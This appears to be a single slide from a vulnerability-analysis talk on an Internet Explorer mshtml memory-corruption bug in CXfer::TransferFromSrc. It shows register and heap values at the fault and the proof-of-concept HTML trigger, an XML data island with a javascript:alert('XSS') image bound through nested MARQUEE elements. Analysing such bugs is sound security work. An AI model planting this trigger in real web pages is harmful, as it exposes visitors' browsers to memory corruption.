 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 4             DWORD PTR [EDI+0Ch] = 0x006C0061

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x006C0061

                                 STACK


                      mshtml!CXfer::TransferFromSrc



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 